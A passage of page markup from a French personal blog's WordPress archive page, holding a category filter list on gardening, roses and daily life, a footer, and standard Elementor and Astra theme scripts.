data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-41378d68c9f9a3297845e91866c62c13"><label class="sf-label-checkbox" for="sf-input-41378d68c9f9a3297845e91866c62c13">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-49d70981065ede7da5944a497d21fb6e"><label class="sf-label-checkbox" for="sf-input-49d70981065ede7da5944a497d21fb6e">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-8d01ed0513752eada2dbae99c6775192"><label class="sf-label-checkbox" for="sf-input-8d01ed0513752eada2dbae99c6775192">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-258b647accd5ccfe382538816b0fc9df"><label class="sf-label-checkbox" for="sf-input-258b647accd5ccfe382538816b0fc9df">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-66d9c41298e13fda5429878c57865e30"><label class="sf-label-checkbox" for="sf-input-66d9c41298e13fda5429878c57865e30">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-064062b3c89c4b1624a2a42bf134c3a3"><label class="sf-label-checkbox" for="sf-input-064062b3c89c4b1624a2a42bf134c3a3">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-28b31848f3e8c7cb4e659a46798ee2f7"><label class="sf-label-checkbox" for="sf-input-28b31848f3e8c7cb4e659a46798ee2f7">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-b862a36b4e2b5ffc717aeddd08c8ef07"><label class="sf-label-checkbox" for="sf-input-b862a36b4e2b5ffc717aeddd08c8ef07">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-d722c17914e00eb83e8bc97557833144"><label class="sf-label-checkbox" for="sf-input-d722c17914e00eb83e8bc97557833144">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-f00257dd103138cb1b07f706f372da4c"><label class="sf-label-checkbox" for="sf-input-f00257dd103138cb1b07f706f372da4c">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-c6bb531e088ea1af0b5c4a5dec0590ca"><label class="sf-label-checkbox" for="sf-input-c6bb531e088ea1af0b5c4a5dec0590ca">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-4d4107a9ce96fda9b42ef8e0f3aa783c"><label class="sf-label-checkbox" for="sf-input-4d4107a9ce96fda9b42ef8e0f3aa783c">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-8aa7c73e3cd19406fa3487ddeb59653e"><label class="sf-label-checkbox" for="sf-input-8aa7c73e3cd19406fa3487ddeb59653e">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-b312b5ebb214a3a765b04b8791b94fc2"><label class="sf-label-checkbox" for="sf-input-b312b5ebb214a3a765b04b8791b94fc2">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-2bfd47daafbdae81a48e3228f0851bbb"><label class="sf-label-checkbox" for="sf-input-2bfd47daafbdae81a48e3228f0851bbb">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-aff7632ca308ed91606da16fc55f6de5"><label class="sf-label-checkbox" for="sf-input-aff7632ca308ed91606da16fc55f6de5">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-14799470063a5de4b91daf52acca7601"><label class="sf-label-checkbox" for="sf-input-14799470063a5de4b91daf52acca7601">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-c97c6857531befbb1144e6893767d51f"><label class="sf-label-checkbox" for="sf-input-c97c6857531befbb1144e6893767d51f">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-825805287139ad9f366236c3afd2f5b7"><label class="sf-label-checkbox" for="sf-input-825805287139ad9f366236c3afd2f5b7">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-e91a0878263229ce5241efdddd80f666"><label class="sf-label-checkbox" for="sf-input-e91a0878263229ce5241efdddd80f666">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-afd68632665eb33930b17ba877c2d331"><label class="sf-label-checkbox" for="sf-input-afd68632665eb33930b17ba877c2d331">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-a0437d77c1947f47ba86a519734b8219"><label class="sf-label-checkbox" for="sf-input-a0437d77c1947f47ba86a519734b8219">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-5779720f1cb7fcba16e1dea1b2ea8689"><label class="sf-label-checkbox" for="sf-input-5779720f1cb7fcba16e1dea1b2ea8689">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-a41fd0499b55acd1f0701eef5e4ceda1"><label class="sf-label-checkbox" for="sf-input-a41fd0499b55acd1f0701eef5e4ceda1">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-d605afb74b6b067085cd3916a72e60fc"><label class="sf-label-checkbox" for="sf-input-d605afb74b6b067085cd3916a72e60fc">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-56879615483dca8fa93c097f63c72242"><label class="sf-label-checkbox" for="sf-input-56879615483dca8fa93c097f63c72242">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-bee0ae73c78f8f552fc9927d2df25577"><label class="sf-label-checkbox" for="sf-input-bee0ae73c78f8f552fc9927d2df25577">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-4bd70ad2591d86ef679a64b617111cd8"><label class="sf-label-checkbox" for="sf-input-4bd70ad2591d86ef679a64b617111cd8">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-9a0b6c7c4946c962bd641176c9a5be0e"><label class="sf-label-checkbox" for="sf-input-9a0b6c7c4946c962bd641176c9a5be0e">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-7b261d2e7bdf85ad63357ae1c898b4cd"><label class="sf-label-checkbox" for="sf-input-7b261d2e7bdf85ad63357ae1c898b4cd">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-3e2192e4a2dbcf4bf8a1b3c7138a4323"><label class="sf-label-checkbox" for="sf-input-3e2192e4a2dbcf4bf8a1b3c7138a4323">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-4a4bcb345b80e8777d1144ca80256a0e"><label class="sf-label-checkbox" for="sf-input-4a4bcb345b80e8777d1144ca80256a0e">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-5764250d462618322b60a36e8b72e037"><label class="sf-label-checkbox" for="sf-input-5764250d462618322b60a36e8b72e037">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-37beaa586a82f327a03abe53de4d24c6"><label class="sf-label-checkbox" for="sf-input-37beaa586a82f327a03abe53de4d24c6">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-592050e1d26ed1c36c610ca4e06f0eda"><label class="sf-label-checkbox" for="sf-input-592050e1d26ed1c36c610ca4e06f0eda">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-84618f88fa2d5479a34cdeceedf9cb1e"><label class="sf-label-checkbox" for="sf-input-84618f88fa2d5479a34cdeceedf9cb1e">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-8de8f506c4c1cff9637dbd7e37a9502b"><label class="sf-label-checkbox" for="sf-input-8de8f506c4c1cff9637dbd7e37a9502b">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-945083f444746bad8131e92528765bc7"><label class="sf-label-checkbox" for="sf-input-945083f444746bad8131e92528765bc7">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-82776dd5e62e6803947489e0c629018c"><label class="sf-label-checkbox" for="sf-input-82776dd5e62e6803947489e0c629018c">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-4598e59224fb8bc909a8c7653043accd"><label class="sf-label-checkbox" for="sf-input-4598e59224fb8bc909a8c7653043accd">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-fb265cba55492995575980c992a7d2fd"><label class="sf-label-checkbox" for="sf-input-fb265cba55492995575980c992a7d2fd">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-78fef6fec01b6adf086bdbda6c771834"><label class="sf-label-checkbox" for="sf-input-78fef6fec01b6adf086bdbda6c771834">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-42de984c65107f4e827a229d3bda429d"><label class="sf-label-checkbox" for="sf-input-42de984c65107f4e827a229d3bda429d">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec78be52c4"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des GeoArt Vig\u00e9e-Lebrun - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
